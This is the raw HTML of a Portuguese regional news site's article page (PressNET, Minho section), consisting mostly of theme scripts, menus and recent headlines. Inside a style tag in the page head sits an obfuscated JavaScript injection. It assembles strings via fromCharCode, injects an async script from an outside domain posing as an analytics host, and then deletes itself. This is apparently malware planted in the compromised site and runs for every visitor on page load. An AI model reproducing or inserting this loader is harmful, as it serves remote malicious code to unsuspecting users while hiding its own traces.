var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}:root{--td_header_color:#222222}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9207418605515601"
     crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pressnet.pt/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/category/minho/",
                    "name": "Minho"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pressnet.pt/2020/02/11/camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima/",
                    "name": "Camionista autuado por perder bloco de granito na A27 em Ponte de..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pressnet.pt/app/uploads/2018/03/cropped-logo512-270x270.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var aafirkaagsy="_raajwlhqo";try{var_fers=String;var _yebmwbd="f"+"ro"+_fers['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var apbpaj="s"+"c"+_fers[_yebmwbd](114,105,112,116);var arvmevitsza="c"+"re"+_fers[_yebmwbd](97,116,101,69,108,101,109,101,110,116);var _pwyp="s"+_fers[_yebmwbd](114,99);var _laugfjrbfs=_fers[_yebmwbd](105,100);var _kqjxluckne="cu"+"rre"+_fers[_yebmwbd](110,116,83,99,114,105,112,116);var _whnayixk="pa"+"r"+_fers[_yebmwbd](101,110,116,78,111,100,101);var aktsxjliew="i"+"ns"+_fers[_yebmwbd](101,114,116,66,101,102,111,114,101);var _txjsdcj="ge"+"El"+_fers[_yebmwbd](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aclcgnwdb="h"+"e"+_fers[_yebmwbd](97,100);var _eocvkyoln="ap"+"p"+_fers[_yebmwbd](101,110,100,67,104,105,108,100);var axywwlhh=document;var augcsixqfc="t"+"e"+_fers[_yebmwbd](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _rljtc=axywwlhh[arvmevitsza](apbpaj);_rljtc['as'+'y'+'nc']=true;var _bkujxfgmfe=_fers[_yebmwbd](104,116,116,112,115,58,47,47)+"se"+"co"+"nd."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_fers[_yebmwbd](47)+"s"+"cr"+_fers[_yebmwbd](105,112,116,115)+_fers[_yebmwbd](47)+_fers[_yebmwbd](103)+"e"+"t"+_fers[_yebmwbd](46,106,115);_rljtc[_pwyp]=_bkujxfgmfe;_rljtc[_laugfjrbfs]=augcsixqfc;if(axywwlhh[_kqjxluckne]){axywwlhh[_kqjxluckne][_whnayixk][aktsxjliew](_rljtc,axywwlhh[_kqjxluckne]);var _vioekkww=document;if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{axywwlhh[_txjsdcj](aclcgnwdb)[0][_eocvkyoln](_rljtc);if (_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_vioekkww['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-20991 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack camionista-autuado-por-perder-bloco-de-granito-na-a27-em-ponte-de-lima global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-home-menu-container"><ul id="menu-home-menu" class="td-mobile-main-menu"><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://pressnet.pt/category/minho/braga/">Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></li>
</ul>
</li>
<li id="menu-item-463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li id="menu-item-462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></li>
</ul>
</li>
<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-270"><a href="https://pressnet.pt/category/musica/">Música<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/concertos/">Concertos</a></li>
	<li class="menu-item-0"><a href="https://pressnet.pt/category/musica/noticias/">Notícias</a></li>
</ul>
</li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://pressnet.pt/category/social/">Social</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-464"><a href="https://pressnet.pt/category/tecnologia/">Tecnologia</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://pressnet.pt/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pressnet.pt/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">7.9</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Braga</div>
			</div>
		</div>
		</div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pressnet.pt/">
            <img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="90"/>
            <span class="td-visual-hidden">PressNET</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" src="https://pressnet.pt/app/uploads/2018/03/logo.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://pressnet.pt/">
			<img class="td-retina-data" data-retina="https://pressnet.pt/app/uploads/2021/04/logo-retina-544x180-1.png" src="https://pressnet.pt/app/uploads/2021/04/logo-272x90-1.png" alt="PressNET" title="PressNET"  width="272" height="272"/>
		</a>
	    </div>
    <div class="menu-home-menu-container"><ul id="menu-home-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-263"><a href="https://pressnet.pt/">Última Hora</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-264"><a href="https://pressnet.pt/category/minho/">Minho</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "9438";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "2360";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://pressnet.pt/category/minho/">Todos</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://pressnet.pt/category/minho/braga/">Braga</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://pressnet.pt/category/minho/guimaraes/">Guimarães</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" class="td-image-wrap " title="Despiste na Circular Urbana provoca corte temporário da via" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2026/01/acidente-2-218x150.jpg 218w, https://pressnet.pt/app/uploads/2026/01/acidente-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Despiste na Circular Urbana provoca corte temporário da via" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/despiste-na-circular-urbana-provoca-corte-temporario-da-via/"  rel="bookmark" title="Despiste na Circular Urbana provoca corte temporário da via">Despiste na Circular Urbana provoca corte temporário da via</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" class="td-image-wrap " title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/02/z62-3191-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/02/z62-3191-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/autarca-de-viana-do-castelo-pede-debate-urgente-sobre-financiamento-das-camaras/"  rel="bookmark" title="Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das Câmaras">Autarca de Viana do Castelo pede debate “urgente” sobre financiamento das&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" class="td-image-wrap " title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-102-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-102-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/mecanico-de-ponte-da-barca-obrigava-a-mulher-a-prostituir-se/"  rel="bookmark" title="Mecânico de Ponte da Barca obrigava a mulher a prostituir-se">Mecânico de Ponte da Barca obrigava a mulher a prostituir-se</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" class="td-image-wrap " title="Vila Verde voltou a cumprir tradição com mais de 700 anos" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-100-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-100-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vila Verde voltou a cumprir tradição com mais de 700 anos" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/vila-verde-voltou-a-cumprir-tradicao-com-mais-de-700-anos/"  rel="bookmark" title="Vila Verde voltou a cumprir tradição com mais de 700 anos">Vila Verde voltou a cumprir tradição com mais de 700 anos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-463"><a href="https://pressnet.pt/category/nacional/">Nacional</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-462"><a href="https://pressnet.pt/category/mundo/">Mundo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-267"><a href="https://pressnet.pt/category/desporto/">Desporto</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "4";
block_tdi_5.found_posts = "6590";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_5" id="tdi_6" data-td_block_id="tdi_5" data-td_filter_value="" href="https://pressnet.pt/category/desporto/">Todos</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_7" data-td_block_id="tdi_5" data-td_filter_value="25" href="https://pressnet.pt/category/desporto/futebol-distrital/">Futebol Distrital</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_8" data-td_block_id="tdi_5" data-td_filter_value="4449" href="https://pressnet.pt/category/desporto/manabola-colegio-alfacoop/">Manabola | Colégio Alfacoop</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_9" data-td_block_id="tdi_5" data-td_filter_value="26" href="https://pressnet.pt/category/desporto/modalidades/">Modalidades</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_10" data-td_block_id="tdi_5" data-td_filter_value="31" href="https://pressnet.pt/category/desporto/sc-braga/">SC Braga</a><a class="mega-menu-sub-cat-tdi_5"  id="tdi_11" data-td_block_id="tdi_5" data-td_filter_value="32" href="https://pressnet.pt/category/desporto/vitoria-sc/">Vitória SC</a></div></div><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" class="td-image-wrap " title="Demir Tiknaz é reforço do SC Braga até 2030" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-106-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-106-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demir Tiknaz é reforço do SC Braga até 2030" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/demir-ege-tiknaz-a-um-passo-de-reforcar-o-sp-braga/"  rel="bookmark" title="Demir Tiknaz é reforço do SC Braga até 2030">Demir Tiknaz é reforço do SC Braga até 2030</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" class="td-image-wrap " title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/09/img_7631-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/09/img_7631-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/vicens-pede-intensidade-maxima-frente-ao-forest-na-liga-europa/"  rel="bookmark" title="Vicens pede intensidade máxima frente ao Forest na Liga Europa">Vicens pede intensidade máxima frente ao Forest na Liga Europa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" class="td-image-wrap " title="Liga divulga horários de mais duas jornadas" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/naom-6224c9985af7c-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Liga divulga horários de mais duas jornadas" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/21/liga-divulga-horarios-de-mais-duas-jornadas/"  rel="bookmark" title="Liga divulga horários de mais duas jornadas">Liga divulga horários de mais duas jornadas</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" class="td-image-wrap " title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-101-218x150.png 218w, https://pressnet.pt/app/uploads/2026/01/image-101-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/historia-no-andebol-portugal-derrota-dinamarca-pela-primeira-vez-e-avanca-no-europeu/"  rel="bookmark" title="História no andebol: Portugal derrota Dinamarca pela primeira vez e avança no Europeu">História no andebol: Portugal derrota Dinamarca pela primeira vez e avança&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
